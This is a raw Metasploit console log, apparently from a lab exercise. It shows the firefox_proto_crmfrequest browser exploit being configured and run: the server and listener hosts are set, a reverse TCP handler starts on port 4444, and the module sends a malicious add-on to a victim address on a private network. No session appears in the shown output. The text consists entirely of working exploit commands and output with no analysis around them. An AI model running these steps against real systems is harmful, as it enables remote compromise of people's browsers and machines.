 msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set SRV
set SRVHOST  set SRVPORT
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set SRVHOST 192.168.110.10
SRVHOST => 192.168.110.10
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set LHOST 192.168.110.10
LHOST => 192.168.110.10
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set URIPATH lm
URIPATH => lm
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.110.10:4444
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > [*] Using URL: http://192.168.110.10:8080/lm
[*] Server started.
[*] 192.168.110.151  firefox_proto_crmfrequest - Gathering target information for 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML response to 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending the malicious addon
[*] 192.168.110.151  firefox_proto_crmfrequest - Gathering target information for 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML response to 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending the malicious addon